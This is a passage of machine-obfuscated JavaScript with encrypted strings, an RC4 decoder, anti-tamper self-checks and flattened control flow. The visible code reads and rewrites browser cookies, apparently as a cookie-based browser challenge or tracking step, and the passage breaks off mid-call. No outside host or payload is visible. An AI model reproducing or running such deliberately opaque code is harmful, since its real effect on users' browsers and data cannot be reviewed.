_0x5c4339=0x0,_0x12cb49,_0x1bc36c,_0x368173=0x0,_0xf788ec='';_0x1bc36c=_0x5a615b['\x63\x68\x61\x72\x41\x74'](_0x368173++);~_0x1bc36c&&(_0x12cb49=_0x5c4339%0x4?_0x12cb49*0x40+_0x1bc36c:_0x1bc36c,_0x5c4339++%0x4)?_0xf788ec+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x12cb49>>(-0x2*_0x5c4339&0x6)):0x0){_0x1bc36c=_0x296d18['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1bc36c);}return _0xf788ec;});}());var _0x2a2133=function(_0x3df633,_0x7c2fb8){var _0x367e29=[],_0x541eb5=0x0,_0x1d4dfc,_0x10ed3e='',_0x9578e6='';_0x3df633=atob(_0x3df633);for(var _0x55769c=0x0,_0xeb6c14=_0x3df633['\x6c\x65\x6e\x67\x74\x68'];_0x55769c<_0xeb6c14;_0x55769c++){_0x9578e6+='\x25'+('\x30\x30'+_0x3df633['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x55769c)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3df633=decodeURIComponent(_0x9578e6);for(var _0x15484e=0x0;_0x15484e<0x100;_0x15484e++){_0x367e29[_0x15484e]=_0x15484e;}for(_0x15484e=0x0;_0x15484e<0x100;_0x15484e++){_0x541eb5=(_0x541eb5+_0x367e29[_0x15484e]+_0x7c2fb8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x15484e%_0x7c2fb8['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1d4dfc=_0x367e29[_0x15484e];_0x367e29[_0x15484e]=_0x367e29[_0x541eb5];_0x367e29[_0x541eb5]=_0x1d4dfc;}_0x15484e=0x0;_0x541eb5=0x0;for(var _0x1e9854=0x0;_0x1e9854<_0x3df633['\x6c\x65\x6e\x67\x74\x68'];_0x1e9854++){_0x15484e=(_0x15484e+0x1)%0x100;_0x541eb5=(_0x541eb5+_0x367e29[_0x15484e])%0x100;_0x1d4dfc=_0x367e29[_0x15484e];_0x367e29[_0x15484e]=_0x367e29[_0x541eb5];_0x367e29[_0x541eb5]=_0x1d4dfc;_0x10ed3e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3df633['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1e9854)^_0x367e29[(_0x367e29[_0x15484e]+_0x367e29[_0x541eb5])%0x100]);}return _0x10ed3e;};_0x27b9['\x72\x63\x34']=_0x2a2133;_0x27b9['\x64\x61\x74\x61']={};_0x27b9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x216147=_0x27b9['\x64\x61\x74\x61'][_0x149397];if(_0x216147===undefined){if(_0x27b9['\x6f\x6e\x63\x65']===undefined){var _0x5b24dd=function(_0x2635d7){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2635d7;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5b24dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3cd047=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3cd047['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5b24dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5e296f){if(!Boolean(~_0x5e296f)){return _0x5e296f;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5b24dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3f2107){for(var _0x978608=0x0,_0x29af39=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x978608<_0x29af39;_0x978608++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x29af39=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3f2107(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5b24dd(_0x27b9)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x27b9['\x6f\x6e\x63\x65']=!![];}_0x4b9230=_0x27b9['\x72\x63\x34'](_0x4b9230,_0x37ad0c);_0x27b9['\x64\x61\x74\x61'][_0x149397]=_0x4b9230;}else{_0x4b9230=_0x216147;}return _0x4b9230;};(function(){var _0x475da4=function(){var _0x149397=!![];return function(_0x37ad0c,_0x4b9230){var _0x4a96e0=_0x149397?function(){if(_0x4b9230){var _0x41abcd=_0x4b9230['\x61\x70\x70\x6c\x79'](_0x37ad0c,arguments);_0x4b9230=null;return _0x41abcd;}}:function(){};_0x149397=![];return _0x4a96e0;};}();var _0x13e5f0={'\x59\x64\x7a':function _0x37854d(_0x430f9a,_0x578177){return _0x430f9a(_0x578177);},'\x77\x70\x59':function _0x3d3c35(_0x1f1396,_0x221f49){return _0x1f1396<_0x221f49;},'\x48\x77\x6d':function _0x569269(_0x1ed425){return _0x1ed425();},'\x76\x6c\x46':function _0x58781d(_0x255bfc,_0x512a30){return _0x255bfc!==_0x512a30;},'\x55\x74\x45':function _0x2a2c79(_0x303893,_0x288bcc){return _0x303893+_0x288bcc;},'\x54\x66\x47':function _0x4b9da1(_0x3c3b5e,_0x13cdaa){return _0x3c3b5e/_0x13cdaa;},'\x6d\x6d\x6a':function _0x4de14c(_0x46389a,_0x439a96){return _0x46389a%_0x439a96;},'\x51\x72\x50':function _0x4e3348(_0xe41c8c,_0x1cdae8){return _0xe41c8c(_0x1cdae8);},'\x68\x57\x56':function _0x299d90(_0x43d665,_0x39386d){return _0x43d665>_0x39386d;},'\x6a\x54\x57':function _0x1d7f63(_0x49b250,_0x16a680){return _0x49b250-_0x16a680;},'\x68\x42\x63':function _0x3c3737(_0x53a8f3){return _0x53a8f3();},'\x42\x78\x46':function _0x991382(_0xcbfc79,_0x7e49f4){return _0xcbfc79==_0x7e49f4;},'\x6f\x72\x6a':function _0x870eca(_0x4236c1,_0x71505e){return _0x4236c1(_0x71505e);},'\x51\x72\x6b':function _0x300a56(_0x4be9ad,_0x16af05){return _0x4be9ad==_0x16af05;},'\x41\x6f\x41':function _0x580069(_0x1e216d,_0x489ccf){return _0x1e216d==_0x489ccf;},'\x5a\x79\x74':function _0x286ca7(_0x1f2fc2,_0x16b670){return _0x1f2fc2==_0x16b670;},'\x65\x50\x52':function _0x1679d6(_0x3de762,_0x118c79){return _0x3de762==_0x118c79;},'\x53\x42\x77':function _0x590f36(_0x5c8e62,_0x2bb321){return _0x5c8e62==_0x2bb321;},'\x42\x50\x67':function _0x39af8c(_0x568fe9){return _0x568fe9();},'\x53\x79\x55':function _0x39597e(_0x28a33a,_0x50d13f){return _0x28a33a+_0x50d13f;},'\x66\x48\x67':function _0x5a1cef(_0x1568f4,_0x34cb02){return _0x1568f4+_0x34cb02;},'\x78\x6a\x51':function _0x52eafc(_0x2ad37f,_0x19d2f1){return _0x2ad37f+_0x19d2f1;},'\x72\x6a\x55':function _0x2d7753(_0x5ac5ae,_0xfac80e){return _0x5ac5ae(_0xfac80e);},'\x41\x68\x63':function _0x979c15(_0x585027,_0xd196f4){return _0x585027(_0xd196f4);},'\x51\x51\x59':function _0x34fa8b(_0x25fa19,_0x257878){return _0x25fa19<_0x257878;},'\x6b\x6e\x57':function _0x4028a9(_0x374b2f,_0x25006f){return _0x374b2f+_0x25006f;}};var _0x4c1f7c=this[_0x27b9('0x0', '\x73\x71\x58\x36')];var _0x45a750=_0x4c1f7c[_0x27b9('0x1', '\x6a\x26\x65\x72')];var _0x1e1641='';var _0x449c7d='';if(_0x13e5f0[_0x27b9('0x2', '\x4f\x21\x57\x76')](typeof _0x4c1f7c[_0x27b9('0x3', '\x49\x35\x4b\x64')],_0x27b9('0x4', '\x73\x31\x5e\x6a'))){_0x1e1641=_0x4c1f7c[_0x27b9('0x5', '\x38\x76\x28\x7a')];_0x449c7d=_0x1e1641[_0x27b9('0x6', '\x4d\x37\x5d\x63')];}var _0x2a869e=_0x4c1f7c[_0x27b9('0x7', '\x4d\x37\x5d\x63')];var _0x2e7e1c=_0x4c1f7c[_0x27b9('0x8', '\x79\x63\x74\x5a')];var _0x35ed21=new _0x4c1f7c[_0x27b9('0x9', '\x38\x76\x28\x7a')]()[_0x27b9('0xa', '\x41\x32\x44\x4f')]();var _0xccac2c='';function _0x168891(_0x5b1276){var _0x2ee92c={'\x63\x51\x73':function _0x366b01(_0xdb1754,_0x2fd81d){return _0xdb1754<_0x2fd81d;},'\x46\x77\x65':function _0x173b70(_0x234110,_0x5c63d1){return _0x234110&_0x5c63d1;},'\x61\x50\x4a':function _0x1829a0(_0x3a1dae,_0x4a4b8a){return _0x3a1dae|_0x4a4b8a;},'\x4b\x4d\x66':function _0x326208(_0x2a23f4,_0x2d1c1c){return _0x2a23f4<<_0x2d1c1c;},'\x54\x6f\x76':function _0x5480d8(_0x231e01,_0xe175d1){return _0x231e01&_0xe175d1;},'\x69\x52\x74':function _0x118537(_0x2d3bbf,_0x5e18af){return _0x2d3bbf>>_0x5e18af;},'\x72\x73\x54':function _0x40d371(_0x14887d,_0x2675bf){return _0x14887d&_0x2675bf;},'\x43\x76\x4b':function _0x255d51(_0x57558c,_0x51bd7e){return _0x57558c&_0x51bd7e;},'\x48\x68\x55':function _0x32e532(_0x29bc51,_0x98c9e){return _0x29bc51|_0x98c9e;},'\x68\x47\x6a':function _0x489735(_0x2ecae5,_0x4f8d98){return _0x2ecae5&_0x4f8d98;},'\x6c\x70\x4d':function _0x3c19f9(_0x340351,_0x5d377f){return _0x340351>>_0x5d377f;},'\x48\x44\x6a':function _0x5af324(_0x344c0d,_0x4097bb){return _0x344c0d&_0x4097bb;},'\x58\x51\x6f':function _0x155d6f(_0x376569,_0x2e496a){return _0x376569==_0x2e496a;},'\x73\x4a\x69':function _0x59c0f5(_0x3f9a6c,_0xdacb41){return _0x3f9a6c>>_0xdacb41;},'\x4d\x47\x68':function _0x3a041e(_0x49b3fe,_0x33c751){return _0x49b3fe<<_0x33c751;},'\x6a\x74\x4e':function _0x114e58(_0x5bb067,_0x3ace88){return _0x5bb067&_0x3ace88;},'\x44\x6c\x6c':function _0x4fabc2(_0x1db932,_0x479788){return _0x1db932==_0x479788;},'\x4d\x4b\x76':function _0x56b34e(_0x17fea4,_0x4fc920){return _0x17fea4&_0x4fc920;},'\x56\x48\x5a':function _0x49a83d(_0x1fa604,_0x3dbc20){return _0x1fa604>>_0x3dbc20;}};var _0x259fb5=_0x27b9('0xb', '\x32\x70\x79\x36')[_0x27b9('0xc', '\x51\x70\x6b\x69')]('\x7c'),_0x51c79d=0x0;while(!![]){switch(_0x259fb5[_0x51c79d++]){case'\x30':return _0x3f8b84;continue;case'\x31':_0x2ba131=_0x5b1276[_0x27b9('0xd', '\x2a\x34\x34\x4c')];continue;case'\x32':var _0xb2f181=_0x27b9('0xe', '\x47\x24\x44\x4d');continue;case'\x33':while(_0x2ee92c[_0x27b9('0xf', '\x33\x31\x67\x65')](_0x58f7b4,_0x2ba131)){var _0x102c53=_0x27b9('0x10', '\x47\x24\x44\x4d')[_0x27b9('0x11', '\x23\x74\x5e\x21')]('\x7c'),_0x35f19c=0x0;while(!![]){switch(_0x102c53[_0x35f19c++]){case'\x30':_0x897f8c=_0x2ee92c[_0x27b9('0x12', '\x65\x34\x5a\x26')](_0x5b1276[_0x27b9('0x13', '\x65\x4f\x5b\x64')](_0x58f7b4++),0xff);continue;case'\x31':_0x3f8b84+=_0xb2f181[_0x27b9('0x14', '\x5e\x49\x44\x51')](_0x2ee92c[_0x27b9('0x15', '\x65\x4f\x5b\x64')](_0x2ee92c[_0x27b9('0x16', '\x53\x4e\x61\x69')](_0x2ee92c[_0x27b9('0x17', '\x25\x5a\x50\x26')](_0x897f8c,0x3),0x4),_0x2ee92c[_0x27b9('0x18', '\x23\x74\x5e\x21')](_0x2ee92c[_0x27b9('0x19', '\x21\x7a\x25\x6c')](_0xda0780,0xf0),0x4)));continue;case'\x32':_0xda0780=_0x5b1276[_0x27b9('0x1a', '\x73\x31\x5e\x6a')](_0x58f7b4++);continue;case'\x33':_0x3f8b84+=_0xb2f181[_0x27b9('0x1b', '\x2a\x25\x42\x55')](_0x2ee92c[_0x27b9('0x1c', '\x6a\x26\x65\x72')](_0x32c7d2,0x3f));continue;case'\x34':_0x3f8b84+=_0xb2f181[_0x27b9('0x1d', '\x23\x23\x71\x56')](_0x2ee92c[_0x27b9('0x1e', '\x4d\x69\x52\x39')](_0x2ee92c[_0x27b9('0x1f', '\x75\x47\x6d\x23')](_0x2ee92c[_0x27b9('0x20', '\x25\x54\x28\x58')](_0xda0780,0xf),0x2),_0x2ee92c[_0x27b9('0x21', '\x5b\x52\x45\x65')](_0x2ee92c[_0x27b9('0x22', '\x50\x75\x5d\x57')](_0x32c7d2,0xc0),0x6)));continue;case'\x35':if(_0x2ee92c[_0x27b9('0x23', '\x21\x7a\x25\x6c')](_0x58f7b4,_0x2ba131)){_0x3f8b84+=_0xb2f181[_0x27b9('0x24', '\x25\x54\x28\x58')](_0x2ee92c[_0x27b9('0x25', '\x30\x30\x34\x41')](_0x897f8c,0x2));_0x3f8b84+=_0xb2f181[_0x27b9('0x26', '\x31\x48\x37\x45')](_0x2ee92c[_0x27b9('0x27', '\x36\x41\x67\x39')](_0x2ee92c[_0x27b9('0x28', '\x25\x54\x28\x58')](_0x2ee92c[_0x27b9('0x29', '\x53\x4e\x61\x69')](_0x897f8c,0x3),0x4),_0x2ee92c[_0x27b9('0x2a', '\x75\x47\x6d\x23')](_0x2ee92c[_0x27b9('0x2b', '\x55\x79\x34\x48')](_0xda0780,0xf0),0x4)));_0x3f8b84+=_0xb2f181[_0x27b9('0x2c', '\x71\x62\x78\x69')](_0x2ee92c[_0x27b9('0x2d', '\x55\x79\x34\x48')](_0x2ee92c[_0x27b9('0x2e', '\x23\x74\x5e\x21')](_0xda0780,0xf),0x2));_0x3f8b84+='\x3d';break;}continue;case'\x36':if(_0x2ee92c[_0x27b9('0x2f', '\x71\x62\x78\x69')](_0x58f7b4,_0x2ba131)){_0x3f8b84+=_0xb2f181[_0x27b9('0x30', '\x31\x46\x32\x6d')](_0x2ee92c[_0x27b9('0x31', '\x69\x38\x61\x56')](_0x897f8c,0x2));_0x3f8b84+=_0xb2f181[_0x27b9('0x32', '\x73\x31\x5e\x6a')](_0x2ee92c[_0x27b9('0x33', '\x5e\x49\x44\x51')](_0x2ee92c[_0x27b9('0x34', '\x38\x76\x28\x7a')](_0x897f8c,0x3),0x4));_0x3f8b84+='\x3d\x3d';break;}continue;case'\x37':_0x3f8b84+=_0xb2f181[_0x27b9('0x35', '\x75\x70\x46\x64')](_0x2ee92c[_0x27b9('0x36', '\x4a\x6e\x31\x32')](_0x897f8c,0x2));continue;case'\x38':_0x32c7d2=_0x5b1276[_0x27b9('0x1a', '\x73\x31\x5e\x6a')](_0x58f7b4++);continue;}break;}}continue;case'\x34':_0x3f8b84='';continue;case'\x35':var _0x3f8b84,_0x58f7b4,_0x2ba131;continue;case'\x36':_0x58f7b4=0x0;continue;case'\x37':var _0x897f8c,_0xda0780,_0x32c7d2;continue;}break;}}function _0x21977e(_0x3c4c54){var _0x1edb01=_0x475da4(this,function(){var _0x149397=function(){return'\x64\x65\x76';},_0x37ad0c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x299651=function(){var _0x39b4fc=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x39b4fc['\x74\x65\x73\x74'](_0x149397['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1c8641=function(){var _0x296d18=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x296d18['\x74\x65\x73\x74'](_0x37ad0c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1601e2=function(_0x5a615b){var _0x5c4339=~-0x1>>0x1+0xff%0x0;if(_0x5a615b['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5c4339)){_0x12cb49(_0x5a615b);}};var _0x12cb49=function(_0x1bc36c){var _0x368173=~-0x4>>0x1+0xff%0x0;if(_0x1bc36c['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x368173){_0x1601e2(_0x1bc36c);}};if(!_0x299651()){if(!_0x1c8641()){_0x1601e2('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1601e2('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1601e2('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1edb01();var _0x2ba340={'\x5a\x49\x66':function _0x14fe22(_0x147543,_0x498233){return _0x13e5f0[_0x27b9('0x37', '\x5e\x49\x44\x51')](_0x147543,_0x498233);}};return function(_0x30a53a){_0xccac2c+=_0x30a53a;return _0x2ba340[_0x27b9('0x38', '\x5e\x49\x44\x51')](_0x3c4c54,_0x30a53a);};}function _0x376668(){var _0x32e7b9={'\x6c\x57\x76':function _0x48c38d(_0x567fed,_0x12c76c){return _0x567fed<_0x12c76c;},'\x47\x65\x61':function _0x4bef47(_0x43b518,_0x11036b){return _0x43b518+_0x11036b;},'\x4f\x57\x41':function _0x20d069(_0x16533d){return _0x16533d();}};var _0xc5add5=_0x27b9('0x39', '\x65\x34\x5a\x26')[_0x27b9('0x3a', '\x5b\x52\x45\x65')]('\x7c'),_0x43ccaf=0x0;while(!![]){switch(_0xc5add5[_0x43ccaf++]){case'\x30':return _0x205452;continue;case'\x31':for(var _0x4f7c11=0x0;_0x32e7b9[_0x27b9('0x3b', '\x70\x76\x6f\x65')](_0x4f7c11,_0x3a54ba[_0x27b9('0x3c', '\x4a\x6e\x31\x32')]);_0x4f7c11++){var _0x1767ba=_0x3a54ba[_0x4f7c11][_0x27b9('0x3d', '\x55\x79\x34\x48')](0x0,_0x3a54ba[_0x4f7c11][_0x27b9('0x3e', '\x6a\x26\x65\x72')]('\x3d'));var _0x3af455=_0x3a54ba[_0x4f7c11][_0x27b9('0x3f', '\x49\x35\x4b\x64')](_0x32e7b9[_0x27b9('0x40', '\x71\x62\x78\x69')](_0x3a54ba[_0x4f7c11][_0x27b9('0x41', '\x25\x78\x25\x59')]('\x3d'),0x1),_0x3a54ba[_0x4f7c11][_0x27b9('0x42', '\x5e\x49\x44\x51')]);if(_0x34cd12[_0x27b9('0x43', '\x49\x35\x4b\x64')](_0x1767ba)){_0x205452[_0x205452[_0x27b9('0x44', '\x50\x75\x5d\x57')]]=_0x3af455;}}continue;case'\x32':_0x32e7b9[_0x27b9('0x45', '\x47\x44\x43\x76')](_0x402911);continue;case'\x33':var _0x3a54ba=_0x45a750[_0x27b9('0x46', '\x70\x76\x6f\x65')][_0x27b9('0x47', '\x23\x44\x64\x74')]('\x3b');continue;case'\x34':var _0x34cd12=new _0x4c1f7c[_0x27b9('0x48', '\x55\x79\x34\x48')](_0x27b9('0x49', '\x30\x30\x34\x41'));continue;case'\x35':var _0x205452=new _0x4c1f7c[_0x27b9('0x4a', '\x75\x47\x6d\x23')]();continue;}break;}}function _0x16cd39(_0x5aa9d6){var _0x22c18e={'\x59\x5a\x67':function _0x2ebf40(_0x20bb2b,_0x28a3fe){return _0x20bb2b+_0x28a3fe;},'\x51\x43\x55':function _0x1eea64(_0x599ad3,_0x1deba6){return _0x599ad3<_0x1deba6;},'\x79\x68\x4f':function _0x1c704d(_0x2be80b,_0x57e144){return _0x2be80b+_0x57e144;},'\x77\x4a\x77':function _0x52459c(_0x28710f,_0x188e8f){return _0x28710f%_0x188e8f;},'\x62\x68\x50':function _0x409948(_0x74314b){return _0x74314b();},'\x74\x53\x61':function _0x1ccd88(_0x13e86d,_0x49c7e9){return _0x13e86d(_0x49c7e9);},'\x68\x65\x4d':function _0x4634ea(_0x40e6cd,_0x5bd8a2){return _0x40e6cd(_0x5bd8a2);},'\x69\x57\x51':function _0x5d0f99(_0x47d530,_0x42127b){return _0x47d530+_0x42127b;},'\x51\x64\x5a':function _0x24e6ab(_0x4a270d,_0x1ff41c,_0x3bbc9d){return _0x4a270d(_0x1ff41c,_0x3bbc9d);},'\x4c\x42\x6e':function _0x5ca663(_0x562d00,_0x104da2){return _0x562d00-_0x104da2;},'\x54\x61\x75':function _0x3a13a0(_0x3f6519){return _0x3f6519();},'\x52\x49\x49':function _0x474428(_0x39e528,_0x4e64b0,_0x2dbdf8,_0x188138){return _0x39e528(_0x4e64b0,_0x2dbdf8,_0x188138);},'\x51\x74\x6b':function _0x353d31(_0x2a4cc2,_0x11a3e4){return _0x2a4cc2+_0x11a3e4;},'\x45\x4e\x68':function _0x313994(_0x560511){return _0x560511();}};var _0xee864e=_0x27b9('0x4b', '\x38\x76\x28\x7a')[_0x27b9('0x4c', '\x55\x31\x67\x69')]('\x7c'),_0x567e5f=0x0;while(!![]){switch(_0xee864e[_0x567e5f++]){case'\x30':var _0xfbe96e='\x3c\xbe\xa6\x1c\x8a\x63\xa6\x3a';var _0xe37a0b=_0xfbe96e['\x73\x75\x62\x73\x74\x72'](0x0,0x8);var _0x5a3aea=_0xfbe96e['\x73\x75\x62\x73\x74\x72'](0x8);var _0x7c0279='\xb8\x14\xfc\xc2\x03\xac\x1c\x25';var _0x6b2a2e=0x3;while(--_0x6b2a2e){_0x7c0279=_0x7c0279['\x73\x75\x62\x73\x74\x72'](0x1)+_0x7c0279[0x0];}var _0x3152b3=_0x7c0279;var _0x5caafa=_0x7c0279['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0x5caafa){_0x3152b3=_0x3152b3['\x73\x75\x62\x73\x74\x72'](0x1)+_0x3152b3[0x0];}var _0x4bede6=_0x27b9('0x4e', '\x40\x6c\xb0\x30\xc6\x24\xd8\x7b');continue;case'\x31':for(var _0xfa47da=0x0;_0x22c18e[_0x27b9('0x4f', '\x71\x62\x78\x69')](_0xfa47da,_0x4bede6[_0x27b9('0x50', '\x69\x38\x61\x56')]);_0xfa47da++){_0xa68ee1+=_0x22c18e[_0x27b9('0x51', '\x25\x76\x48\x6b')](_0x4bede6[_0x27b9('0x52', '\x5e\x49\x44\x51')](_0xfa47da),_0x4acdca[_0x27b9('0x53', '\x4f\x21\x57\x76')](_0x22c18e[_0x27b9('0x54', '\x23\x23\x71\x56')](_0xfa47da,_0x4acdca[_0x27b9('0x55', '\x31\x48\x37\x45')])))[_0x27b9('0x56', '\x53\x4e\x61\x69')](0x10);}continue;case'\x32':_0x22c18e[_0x27b9('0x57', '\x49\x58\x36\x5a')](_0x402911);continue;case'\x33':_0x7b92[_0x27b9('0x58', '\x31\x46\x32\x6d')](_0x22c18e[_0x27b9('0x59', '\x25\x5a\x50\x26')](btoa,_0x5aa9d6));continue;case'\x34':var _0x4acdca=_0x5e3fd3[_0x27b9('0x5a', '\x25\x76\x48\x6b')]();continue;case'\x35':_0x1a286b=_0x22c18e[_0x27b9('0x5b', '\x50\x75\x5d\x57')](btoa,_0x22c18e[_0x27b9('0x5c', '\x65\x5e\x67\x79')](_0x22c18e[_0x27b9('0x5d', '\x25\x5a\x50\x26')](_0x22c18e[_0x27b9('0x5e', '\x65\x4f\x5b\x64')](_0x22c18e[_0x27b9('0x5e', '\x65\x4f\x5b\x64')](_0x22c18e[_0x27b9('0x5f', '\x75\x70\x46\x64')](_0x27b9,_0x22c18e[_0x27b9('0x60', '\x2a\x25\x42\x55')](_0x7b92[_0x27b9('0x61', '\x47\x24\x44\x4d')],0x1),_0x4bede6[_0x27b9('0x62', '\x4d\x69\x52\x39')](0x0,0x5)),_0x27b9('0x63', '\x4d\x37\x5d\x63')),_0x4acdca),_0x27b9('0x64', '\x2a\x25\x42\x55')),_0xa68ee1));continue;case'\x36':var _0x21f3f4=_0x22c18e[_0x27b9('0x65', '\x23\x44\x64\x74')](_0x376668);continue;case'\x37':var _0xa68ee1='';continue;case'\x38':var _0x5e3fd3=new _0x4c1f7c[_0x27b9('0x66', '\x25\x5a\x50\x26')](_0x21f3f4[_0x27b9('0x67', '\x65\x5e\x67\x79')]);continue;case'\x39':_0x22c18e[_0x27b9('0x68', '\x30\x30\x34\x41')](_0x4ec805,_0x27b9('0x69', '\x55\x79\x34\x48'),_0x1a286b,0x14);continue;case'\x31\x30':for(var _0xfa47da=0x0;_0x22c18e[_0x27b9('0x6a', '\x25\x5a\x50\x26')](_0xfa47da,_0x21f3f4[_0x27b9('0x6b', '\x2a\x25\x42\x55')]);_0xfa47da++){_0x5e3fd3[_0xfa47da]=_0x22c18e[_0x27b9('0x6c', '\x23\x23\x71\x56')](_0x424c80,_0x22c18e[_0x27b9('0x6d', '\x36\x41\x67\x39')](_0x5aa9d6,_0x21f3f4[_0xfa47da]));}continue;case'\x31\x31':_0x22c18e[_0x27b9('0x6e', '\x73\x31\x5e\x6a')](_0x402911);continue;case'\x31\x32':var _0x1a286b;continue;case'\x31\x33':_0x7b92[_0x27b9('0x6f', '\x36\x41\x67\x39')]();continue;}break;}}function _0x424c80(_0x360112){var _0x127e1b=0x0;for(var _0x9d3949=0x0;_0x13e5f0[_0x27b9('0x70', '\x65\x34\x5a\x26')](_0x9d3949,_0x360112[_0x27b9('0x71', '\x4d\x37\x5d\x63')]);_0x9d3949++){_0x127e1b+=_0x360112[_0x27b9('0x52', '\x5e\x49\x44\x51')](_0x9d3949);}_0x13e5f0[_0x27b9('0x72', '\x25\x5a\x50\x26')](_0x402911);return _0x127e1b;}function _0x4ec805(_0x4d0229,_0x44fe52,_0x4ed28a){var _0x127ebf={'\x4c\x44\x45':function _0x540613(_0x2cf284,_0x25f98a){return _0x2cf284<_0x25f98a;},'\x78\x49\x7a':function _0x56b28f(_0x328a01,_0x4f9f86){return _0x328a01<_0x4f9f86;},'\x54\x78\x6b':function _0x2a72bd(_0x21d81c,_0x315abf){return _0x21d81c+_0x315abf;},'\x50\x58\x7a':function _0x1d9fd2(_0x358ca2,_0x5a7386){return _0x358ca2*_0x5a7386;}};var _0x3a2a6=_0x27b9('0x73', '\x2a\x34\x34\x4c')[_0x27b9('0x74', '\x4a\x6e\x31\x32')]('\x7c'),_0x515dbc=0x0;while(!![]){switch(_0x3a2a6[_0x515dbc++]){case'\x30':for(var _0x44efc5=0x0;_0x127ebf[_0x27b9('0x75', '\x31\x48\x37\x45')](_0x44efc5,0x4);_0x44efc5++){_0x480f0d+=_0x51ef3e[_0x44efc5];}continue;case'\x31':var _0x51ef3e=_0x27b9('0x76', '\x31\x46\x32\x6d');continue;case'\x32':var _0x1cf869='';continue;case'\x33':var _0x480f0d='';continue;case'\x34':for(var _0x448c08=0x4;_0x127ebf[_0x27b9('0x77', '\x51\x70\x6b\x69')](_0x448c08,_0x51ef3e[_0x27b9('0x78', '\x6a\x26\x65\x72')]);_0x448c08++){_0x1cf869+=_0x51ef3e[_0x448c08];}continue;case'\x35':if(_0x4ed28a){var _0x4b673a=new _0x4c1f7c[_0x27b9('0x79', '\x25\x76\x48\x6b')]();_0x4b673a[_0x27b9('0x7a', '\x33\x31\x67\x65')](_0x127ebf[_0x27b9('0x7b', '\x79\x63\x74\x5a')](_0x4b673a[_0x27b9('0x7c', '\x55\x79\x34\x48')](),_0x127ebf[_0x27b9('0x7d', '\x34\x65\x28\x65')](_0x4ed28a,0x3e8)));var _0x2a59c6=_0x127ebf[_0x27b9('0x7e', '\x25\x5a\x50\x26')](_0x27b9('0x7f', '\x25\x78\x25\x59'),_0x4b673a[_0x27b9('0x80', '\x49\x35\x4b\x64')]());}continue;case'\x36':_0x45a750[_0x27b9('0x81', '\x2a\x34\x34\x4c')]=_0x127ebf[_0x27b9('0x82', '\x32\x70\x79\x36')](_0x127ebf[_0x27b9('0x83', '\x25\x78\x25\x59')](_0x127ebf[_0x27b9('0x84', '\x4d\x69\x52\x39')](_0x127ebf[_0x27b9('0x85', '\x2a\x25\x42\x55')](_0x4d0229,'\x3d'),_0x44fe52),_0x2a59c6),_0x27b9('0x86', '\x41\x32\x44\x4f'));continue;case'\x37':var _0x2a59c6='';continue;}break;}}function _0x433181(){var _0x502a42={'\x48\x64\x56':function _0x26643f(_0x22d168,_0x42be94){return _0x13e5f0[_0x27b9('0x87', 